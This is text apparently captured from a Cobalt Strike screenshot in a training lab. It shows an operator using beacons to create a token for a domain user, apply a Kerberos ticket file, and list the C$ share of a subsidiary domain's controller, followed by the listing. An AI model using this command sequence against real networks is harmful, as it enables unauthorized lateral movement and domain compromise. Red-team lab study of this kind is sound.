 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.132 http nlamb WKSTN-2
10.10.17.164 10.10.17.231 http bfarmer WKSTN-1
Event Log X Web Log X Beacon 10.10.17.231@4728 X Sites X Beacon 10.10.17.132@2328 X
beacon> make_token DEV\jadams FakePass
[*] Tasked beacon to create a token for DEV\jadams
[+] host called home, sent: 37 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\subsidiary.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\subsidiary.kirbi
[+] host called home, sent: 2990 bytes
beacon> ls \\ad.subsidiary.external\c$
[*] Tasked beacon to list files in \\ad.subsidiary.external\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\ad.subsidiary.external\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:11:33 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 09/09/2021 13:41:54 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 02/19/2021 22:51:50 System Volume Information
dir 05/16/2021 11:58:30 Users
dir 05/16/2021 11:31:57 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
448mb fil 08/31/2022 00:06:08 pagefile.sys